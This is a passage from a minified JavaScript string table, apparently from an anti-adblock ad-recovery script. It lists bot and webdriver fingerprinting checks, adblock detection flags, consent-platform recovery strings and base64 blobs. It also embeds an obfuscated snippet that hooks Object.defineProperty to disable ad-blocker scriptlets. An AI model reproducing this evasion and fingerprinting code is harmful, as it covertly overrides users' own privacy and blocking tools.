}","fmget_targets","getGPPData","gpt-funke","start|end|center|baseline|stretch","tokenEnd","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<'justify-self'>|anchor-center","root|nearest|self","www.whatcar.com","` for `visit` option (should be: ","[Bot] bot UA detected, ua=","none|[fill|fill-opacity|stroke|stroke-opacity]#","attributeFilter","stringify","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","inside|outside","Invalid protect url prefix: ","Identifier, string or comma is expected","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<number>","<head","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","none|[<shape-box>||<basic-shape>]|<image>","__webdriverFunc","whatcardev.haymarket.com","scaleZ( [<number>|<percentage>] )","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","class","throw","setImmediate","item doesn't belong to list","documentElement","[<length-percentage>|top|center|bottom]#","<easing-function>#","<keyframes-name>","sendBeacon","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","window.top.apstag.runtime.callCqWrapper","Neither `enter` nor `leave` walker handler is set or both aren't a function","script_onerror","unknown","calledSelenium","<'text-wrap-mode'>||<'text-wrap-style'>","getElementById","scanWord","clear","connection","[<layer-name>#|<layer-name>?]","previousSibling","term","Unsupported version: ","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","parseSourceMapInput","usedJSHeapSize","isInIframe","<length-percentage>|min-content|max-content|auto","b3V0cHV0","Expect an apostrophe","!boolean-group","'[' <custom-ident>* ']'","Element_id","symplr","border",", Expires in: ","port","resource","Bad syntax","Unknown feature ","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","removeItem","as_key","isSleipnir","grad","slotRequested","extra","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","reduce","__sa_","properties","logs-partners.coupang.com","unsafe|safe","https://report.ad-shield.cc/","` has no known descriptors","window.parent.document.domain;","language","maxViewportWidth","['~'|'|'|'^'|'$'|'*']? '='","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","freeze","coachjs","wrapper","sectionChange","is_tcf_required","eatIdent","Layer","isEncodedUrl","Intl","cqb","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","Dimension","inmobi","filename","slotRenderEnded","updateAdInterestGroups","auth","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","skewX( [<angle>|<zero>] )","tcloaded","auto|<integer>{1,3}","insertData","stopImmediatePropagation","basename","[<length-percentage>|<number>|auto]{1,4}","eat","-webkit-calc(","Hash","scanString","height-equal-or-less-than","gpt-clickio","ports","prevUntil","webDriver","step-start|step-end|steps( <integer> [, <step-position>]? )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","normal|break-word","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","auto|start|end|left|right|center|justify","response","<complex-real-selector>#","parse","Expect `","auto|avoid|avoid-page|avoid-column|avoid-region","gecko/","getWrapper","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","getBoundingClientRect","window.parent.parent.apstag.runtime.callCqWrapper","economy|exact","sign( <calc-sum> )","phantomjs","<declaration-value>","Scope","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","nodes","IntersectionObserverEntry","[<image>|<string>] [<resolution>||type( <string> )]","evaluate","a24xZWhvNmZqYnI0MHB4YzlpMnE=","dvb","pubads","Expect a number","[<family-name>|<generic-family>]#","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<ray()>|<url>|<basic-shape>","getAdUnitPath","createAuctionNonce","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","__lastWatirPrompt","message","[<integer [0,∞]> <absolute-color-base>]#","recover_cmp_region","none|path( <string> )","<'align-content'> <'justify-content'>?","<'min-inline-size'>","__tcfapiLocator","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","isVisibleIframe","removeChild","pop","log","not <media-in-parens>","property","as_country","1.9.1","iterator","flex-direction","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","gpt-geniee","c204ZmtocndhOTR5MGV1cGoybnEx","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","none|[x|y|block|inline|both] [mandatory|proximity]?","navigator.mimeTypes is undefined","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","aditude","khz"," used broken syntax definition ","break","MediaQuery","def","fromSetString","light-dark( <color> , <color> )","rotateZ( [<angle>|<zero>] )","<'inset-inline-start'>","[contain|none|auto]{1,2}","<'margin'>","document","v7.5.101","https://c.amazon-adsystem.com/aax2/apstag.js","bidsBackHandler","https://securepubads.g.doubleclick.net/tag/js/gpt.js","lexer","after","[object Reflect]","call","reinsert","start|center|end|justify","Scheduler Terminated with unexpected error: ","document.documentElement is undefined","thatgossip.com","unset","mailto:","cqw","beforeHtml","performance","url","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","updateCursors","normal|[light|dark|<custom-ident>]+&&only?","UnicodeRange","Failed to decode protect-id: id is empty","type","didomiConfig","frameborder","ratio","run","dvh","replaceState","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","__nightmare","<pseudo-page>+|<ident> <pseudo-page>*","https://html-load.cc","content-box|padding-box|border-box|fill-box|stroke-box|view-box","sources","generatedLine","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","preconnect","lvi","nextCharCode","intervalId","normal|<percentage>","blockIVT","compareByOriginalPositions","encodeUrl","<font-stretch-absolute>{1,2}","types","numeric-only|allow-keywords","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","matrix( <number>#{6} )",".start","EventTarget","recoverCMP","style","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","fuse","getComponents","normal|[<number> <integer>?]","isVisibleElement","active","split","Too many question marks","auto|loose|normal|strict|anywhere","navigator.appVersion is undefined","<single-animation-timeline>#","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","<feature-value-block>+","undefined","enums","none|<shadow>#","stylesheet","key","recognizer","throw new Error();","<keyframe-block>+","turn","scroll|fixed|local","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","Profile","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","isInAdIframe","Node_insertBefore","skipWs","title (english only)","gpt_slot_rendered_time","most-width|most-height|most-block-size|most-inline-size","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","__uspapiLocator","auto? [none|<length>]","iterateNext","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","OWptYW53eXF4MHM1NHp1dG82aA==","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","Function name must be `url`","r script executed more than once","findLast","defineProperty","element-selector","consume","/cou/api_reco.php","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","Node","auto|none","cp.edl.co.kr","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","svi","ADNXSMediation","indexOf","boolean","<\/script>","translate3d( <length-percentage> , <length-percentage> , <length> )","nightmarejs","splice","_ignoreInvalidMapping","[<line-names>? <track-size>]+ <line-names>?","disallowEmpty","<symbol>","PerformanceResourceTiming","_selenium","fetch","botd timeout","Document_querySelectorAll","is_acceptable_ads_blocked","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","appendList","originalColumn","none|all|[digits <integer>?]","( <style-condition> )|( <style-feature> )|<general-enclosed>","<line-width>||<line-style>||<color>","gpt-publisher"," { visibility:visible; }","pub_300x250","Number sign is expected","/cou/iframe","eWJmcQ==","<'pause-before'> <'pause-after'>?","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","scroll-position|contents|<custom-ident>","flags","Number","Function.prototype.bind is undefined","632843VmGNjf","input","nextNonWsCode","]-token","[<angle>|<side-or-corner>]? , <color-stop-list>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","isSamsungBrowser","geniee-prebid","followColorScheme","canvas","\n--","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","Event","yahoo-mail-v1","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","svw","rcap","transferSize","infinite|<number>","[from-image||<resolution>]&&snap?","removeAttribute",".umogames.com","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","permissions","skipValidation","MessageEvent","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","isFirefox","getVersion","as_domain","readSequence","windowSize","notificationPermissions signal unexpected behaviour","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","none|discard-before||discard-after||discard-inner","[shorter|longer|increasing|decreasing] hue","comma-token","port2","Window_fetch","adblock_circumvent_score","errArgs","is_ads_blocked","isBlocked","onorientationchange","parentElement","<time>|<percentage>","none|<integer>","text/html","referrer","target","none|text|all|-moz-none","leaveAdInterestGroup","tcString","normal|italic|oblique <angle>{0,2}","isEncodedId","[left|right]||[top|bottom]","xyz|xyz-d50|xyz-d65","JSON","gpt-ima","_phantom","EventTarget_addEventListener","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<single-animation-fill-mode>#","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","releaseCursor","content-box|padding-box|border-box","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","gpt-enliple","get","appVersion","[<line-names>|<name-repeat>]+",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"as_session_id","getLocationRange","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","function","MSG_SYN","_sourceRoot",'" as-key="',"[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<single-animation>#","PerformanceEntry","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","mediaType","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","declarators","getOwnPropertyNames","initLogMessageHandler","-apple-system|BlinkMacSystemFont","http://api.dable.io/widgets/","aria-label","<line-style>","content-box|border-box|fill-box|stroke-box|view-box","createElement","aXJycg==","isDelim","ClassSelector","auto|never|always|<absolute-size>|<length>","Generator is already executing.","<'padding-left'>{1,2}","_mappings","matched","[auto|<length-percentage>]{1,2}","ddg/","<custom-ident>|<string>","none|[crop||cross]","value","<absolute-size>|<relative-size>|<length-percentage>","cos( <calc-sum> )","decorate","div","BatteryManager","endsWith","<complex-selector-list>","</pre>","vendor","Module","auto|after","file","normal|auto|<position>","<transform-function>+","geb","https:","isBrave","country","` should not contain a prelude","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","svmin","auto|<length>","rotateX( [<angle>|<zero>] )","matchMedia","frameStatus:failed","configurable","none|capitalize|uppercase|lowercase|full-width|full-size-kana","none|auto|textfield|menulist-button|<compat-auto>","paint( <ident> , <declaration-value>? )","TopLevelCss","includes"," |  ","xlink:href","none|<filter-function-list>|<-ms-filter-function-list>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","slice","[recovery] __tcfapi removeEventListener","none|all|<dashed-ident>#","_parent","as_selected","</p>","<url>|none","frame","intersectionRatio","middle","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","atan2( <calc-sum> , <calc-sum> )","for","[<url> [format( <string># )]?|local( <family-name> )]#","<an-plus-b>|even|odd","offset","center","fonts.googleapis.com","toPrimitive","startsWith","path","readystatechange","/cdn/adx/open/integration.html","replace|add|accumulate","Hex digit or question mark is expected","Css","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp"," used missed syntax definition ","padStart","webGL",", y: ","<page-selector-list>","lastScrollY","[<length>|<percentage>|auto]{1,4}","<predefined-rgb> [<number>|<percentage>|none]{3}","<compositing-operator>#","token","Please enter the password","Feature","https://qa.ad-shield.io",".setTargetingForGPTAsync","chromium","msie","getComputedStyle","<'border-width'>","replaceSync","umogames.com","GeneralEnclosed","script:","gpt-highfivve","[AdBlockDetector] page unloaded while checking request block. ","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","setTargeting","No element indexed by ","toArray","<visual-box>||<length [0,∞]>","pos","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","Must be between 0 and 63: ","[recoverTcfCMP] ","SyntaxReferenceError","as_inmobi_cmp_id","crossorigin","browserEngineKind","<'inline-size'>","https://ad-delivery.net/px.gif?ch=2","no purpose 1 consent"," | ","fromArray","Bad value `","?version=","decodeUrl","unshift","randomUUID","Terminate - IVT blocked","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","normal|small-caps","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?",".workers.dev","shouldStorageWaitForTcf","opacity( [<number-percentage>] )","httpEquiv","listenerId","<grid-line>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","margin: 0; padding: 0;","v4ac1eiZr0","HTMLScriptElement","trim","link","<bg-size>#","auto|<position>","<length-percentage>","checkAtrulePrelude","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","appendData","add","Element_attributes","_array","(E2) Invalid protect url: ","SyntaxMatchError","HTMLSourceElement","delim-token","auto|both|start|end|maximum|clear","min","rule","String or url() is expected","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","child|young|old","headless_chrome","uBlock Origin","window.process is","keys","<single-animation-play-state>#","':' [before|after|first-line|first-letter]","Url","contains","block|inline|run-in","decorator","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","__phantomas","Analytics.event("," cmp inserted","<supports-condition>","https://qa.html-load.com","<'block-size'>","isUnregistered","Spaces",'Delim "',"[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","no-limit|<integer>","http://","sdk_version","scaleY( [<number>|<percentage>] )","<'margin-block-end'>","auto|<time>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","scheme","show|hide","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","normal|reverse|inherit","text_ad","https://fb.content-loader.com","aps","( <supports-condition> )|<supports-feature>|<general-enclosed>","parseCustomProperty","none|railed","<'align-items'> <'justify-items'>?","cache_isbot","HTMLElement_dataset","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","none|[<number>|<percentage>]{1,3}","function-token","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","focus/","inventory","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","loc","prev","YmphM3prZnZxbHRndTVzdzY3OG4=","cssText","HTMLImageElement","https://static.criteo.net/js/ld/publishertag.prebid.js","urlGenerate","Identifier or parenthesis is expected","getProperty","consumeNumber","ar-yahoo-v1","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","eval(atob('","isTcfRequired","Terminate - empty profile","normal|[fill||stroke||markers]","ChromeDriverw","<url>|<string>","urlFilter","Number sign is not allowed","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","all","isVisibleNode","<'max-block-size'>",'<meta name="color-scheme" content="',"[diagonal-fractions|stacked-fractions]","computeSourceURL","api.ootoo.co.kr","<custom-ident> : <integer>+ ;","domain switch: ignore","[contextual|no-contextual]","<unknown>","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","setIsTcfNeeded","setTimeout","true","Percentage","<calc-value> ['*' <calc-value>|'/' <number>]*","<generic>","sort","clean","dimension-token","row|row-reverse|column|column-reverse","mismatchLength","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","clamp( <calc-sum>#{3} )","</head><body></body></html>","<font-weight-absolute>{1,2}","hookWindowProperty Error: ","WhiteSpace","Element","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","Atrule","nth","ad.doorigo.co.kr","<'flex-grow'>","Document_querySelector","[recoverTcfCMP] __tcfloaded_cache set. Value: ","!self","isVisible","exec","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","<color>{1,4}","xhr_defer","requestIdleCallback","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","firstChild","all|<custom-ident>","AnPlusB","Element_removeAttribute","selenium","auto|balance","unit","idx","Unexpected combinator","SYN","isEmpty","setProperty","window","_file","eachMapping","sizes","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","matchType","[none|start|end|center]{1,2}","isLoaded","invalid protect-id prefix: ","saturate( <number-percentage> )","Unknown property","setInterval","top|bottom|block-start|block-end|inline-start|inline-end","<'top'>{1,4}",'"inventories"',"before","repeat|no-repeat|space|round","keepOriginalAcceptableAds","text/javascript","mixed|upright|sideways","Identifier is expected but function found","HyphenMinus is expected","<mask-reference>#","last","<complex-real-selector-list>","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","Apple","substringToPos","alpha|luminance|match-source","max( <calc-sum># )","detect","reduceRight","Token","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","<bg-image>#","Terminate - bot detected","reject","` is missed","[none|<dashed-ident>]#","content_ad","tokenType","<'height'>","isElementVisibilityHidden","<number [0,∞]> [/ <number [0,∞]>]?","leader( <leader-type> )","adsense","matchDeclaration","<'column-width'>||<'column-count'>","onmessage","rad","<single-animation-iteration-count>#","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","phantomas","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","HTMLMediaElement","allowRunInIframe","[[auto|<length-percentage>]{1,2}]#","[Bot] bot detected, botKind=","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","vmin","[recoverTcfCMP] start","<time>#","counter( <counter-name> , <counter-style>? )","translateY( <length-percentage> )","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","duration","nightmare","[<ident-token>|'*']? '|'","findAll","<'container-name'> [/ <'container-type'>]?","isAdBlockerDetected","_generateSourcesContent","<outline-radius>","args","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","img_dggnaogcyx5g7dge2a9x2g7yda9d","ghi","cnlwYQ==","insertRules","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","recover_cmp_active","<'max-width'>","consumeUntilBalanceEnd",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"sendXHR","sourceContentFor","MSG_ACK_INVISIBLE","Ratio","computed","svmax","handlers","<wq-name>|<ns-prefix>? '*'","relative","is_admiral_adwall_rendered","callback","url-token","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","<ident>","attributionsrc","normal|[<string> <number>]#","Window_setInterval","matcher","selectorList","removeEventListener","normal|allow-discrete","copy","purpose","Property","drag|no-drag","analytics","<counter()>|<counters()>","timeout","adms","productSub","cmpId","ad_unit_path","ApplePayError","out_of_page","none|chained","_names","return","calc(","setSource","none|[first||[force-end|allow-end]||last]","child_last","[auto|<length-percentage>]{1,4}","nowrap|wrap|wrap-reverse","getElementsByClassName","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","html","[<counter-name> <integer>?]+|none","readyState","gpt-adshield","start|end|center|justify|distribute","is_tc_string_resolved","tokenBefore","CSSStyleSheet","generic( kai )|generic( fangsong )|generic( nastaliq )","opacity","wdioElectron","9999","MessageEvent_data","scroll( [<axis>||<scroller>]? )","none|<offset-path>||<coord-box>","\n  --------","startOffset","shift","abs","window.top.document.domain;","parentNode","tagName","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","` for ","separate|collapse|auto","Identifier","Inventory(","adpushup","<'caret-color'>||<'caret-shape'>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","true|false","[<'animation-range-start'> <'animation-range-end'>?]#","_validateMapping","` should contain a prelude","text-ads","<'inset'>","CDO-token","<mf-plain>|<mf-boolean>|<mf-range>","Number of function is expected","sourcesContent","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","__driver_evaluate","Function","leboncoin.fr","tel:","status","<'align-self'> <'justify-self'>?","navigator.permissions.query is not a function","removed","normal|text|emoji|unicode","window.parent.parent.confiant.services().onASTAdLoad","Yml4cXJod245emptNTRvMTJmZTBz","bidder","Number, dimension, ratio or identifier is expected","plainchicken.com","_sourcesContents","querySelectorAll","Rule","as_inmobi_cmp_host","plugins","<relative-selector>#","_skipValidation","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==",'" is not in the set.',"unprotect","webkitPersistentStorage","isAbsolute","area","write","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","horizontal|vertical|inline-axis|block-axis|inherit","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","<relative-real-selector>#","jkl","<shape-box>|fill-box|stroke-box|view-box","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","_serializeMappings","raider.io","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","default|none","navigator.plugins is undefined","<pseudo-element-selector> <pseudo-class-selector>*",".source","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","ignoreInvalidMapping","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","baseUrl",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"Raw","<'opacity'>","normal|reset|<number>|<percentage>","content-box|border-box","__tcfloaded_cache","window.Notification is undefined","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","}-token","userLanguage","cssWideKeywords","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","cdn-exchange.toastoven.net","toString","[pack|next]||[definite-first|ordered]","firstCharOffset","solid|double|dotted|dashed|wavy","Inventory.reinsert","from","normal|<string>","[full-width|proportional-width]","<color>+|none","__webdriver_script_func","<family-name>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","HTMLStyleElement","givt_detected","level","Terminate - not active","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","deg","initInventoryFrame","code","idFilter","gpt_disabled","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","iterations","<html><head><script>","ltr|rtl","insertAfter","<'border-top-color'>","matchAtrulePrelude","height","send","getOwnPropertyDescriptor","<geometry-box>#"," > div { justify-content:center; } #","onreadystatechange","tail","<target-counter()>|<target-counters()>|<target-text()>","pub_728x90","dpi","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","__as_ready_resolve","should_apply_gdpr","hashchange","Selector is expected","applySourceMap",") error","PseudoElementSelector","copyScriptElement","originalLine","[recoverTcfCMP] __tcfapi rescue","none|<custom-ident>","prelude","assign","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","HTMLIFrameElement_contentWindow","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","sdkVersion","safari","visible|auto|hidden","isFailed","Unexpected err while detecting cosmetic filter: ","invalid protect-id key: ","<ns-prefix>? <ident-token>","lvw","setPAAPIConfigForGPT","Zm1qeA=="," node type","gpt_loaded_time","<attachment>#","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","isVisibleDocument","getTokenStart","<'max-height'>","rotate( [<angle>|<zero>] )","padding|border","hidden","result","MatchOnceBuffer","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","article","declarationList","<'top'>{1,2}","nullable","env( <custom-ident> , <declaration-value>? )","scribd.com","selenium-evaluate","Comment","skip-node","text-ad","auto|inter-character|inter-word|none","WebGLRenderingContext.getParameter is not a function","protectCss","trys","getEvents","ORDERED_NODE_ITERATOR_TYPE","units","Combinator","<frequency>|<percentage>","<url> <decibel>?|none","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","MatchOnce","consents","none|manual|auto","auto|from-font|<length>|<percentage>","auto|sRGB|linearRGB","browserKind","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","Node_appendChild","auto|grayscale","Operator","normal|reverse|alternate|alternate-reverse","__as_rej","firefox","char must be length 1","context","Performance.network","flip-block||flip-inline||flip-start","<'flex-direction'>||<'flex-wrap'>","sequentum","Blocked interstial slot define:","HTMLMetaElement","fxios/","CDO","<number-percentage>{1,4} 